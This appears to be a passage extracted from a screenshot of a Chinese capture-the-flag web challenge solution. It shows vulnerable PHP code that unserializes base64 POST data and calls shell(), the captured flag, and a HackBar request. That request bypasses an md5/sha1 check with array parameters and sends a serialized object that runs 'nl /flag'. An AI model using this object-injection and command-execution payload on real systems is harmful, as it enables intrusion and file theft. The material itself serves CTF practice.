 }
class Open{
function open($filename, $content){
if(!file_get_contents('waf.txt')){
shell($content);
}else{
echo file_get_contents($filename.".php");
}
}
}
if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
@unserialize(base64_decode($_POST['unser']));
} 1 FLAG{a9f07fec-a76a-4e43-b2f2-74e70107925c} login success you can to open shell file!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://9d011a8f-c8b9-4447-b5e0-f74639c1c58d.node1.hackingfor.fun/?a[]=1&b[]=2
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
unser=Tzo0OiJHYW1lIjo3OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjU6ImFk
bWluIjtzOjY6ImNob2ljZSI7TjtzOjg6InJlZ2lzdGVyIjtzOjU6ImFkbWluIjtzOjQ6ImZpbGUiO086NDoiT3BlbiI6
MDp7fXM6ODoiZmlsZW5hbWUiO3M6MzoieHh4IjtzOjc6ImNvbnRlbnQiO3M6OToiblxsIC9mbGFnIjt9
刹客网络科技资讯